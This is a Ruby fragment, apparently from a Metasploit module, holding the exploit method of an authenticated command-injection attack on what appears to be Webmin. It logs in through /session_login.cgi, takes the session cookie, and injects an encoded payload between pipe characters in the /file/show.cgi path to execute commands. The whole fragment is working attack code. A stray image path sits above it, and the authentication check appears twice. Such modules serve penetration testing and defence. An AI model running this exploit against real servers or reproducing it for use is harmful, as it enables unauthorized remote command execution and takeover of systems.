 def exploit
peer = "#{rhost}:#{rport}"
print_status("Attempting to login...")
data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
res = send_request_cgi(
{
'method'  => 'POST',
'uri'     => "/session_login.cgi",
'cookie'  => "testing=1",
'data'    => data
}, 25)
if res and res.code == 302 and res.get_cookies =~ /sid/
session = res.get_cookies.scan(/sid\=(\w+)\;*/).flatten[0] || ''
if session and not session.empty?
print_good "Authentication successfully"
else
print_error "Authentication failed"
return
end
print_good "Authentication successfully"
else
print_error "Authentication failed"
return
end
print_status("Attempting to execute the payload...")
command = payload.encoded
res = send_request_cgi(
{
'uri'     => "/file/show.cgi/bin/#{rand_text_alphanumeric(rand(5) + 5)}|#{command}|",
'cookie'  => "sid=#{session}"
}, 25)
if res and res.code == 200 and res.message =~ /Document follows/
print_good "Payload executed successfully"
else
print_error "Error executing the payload"
return
end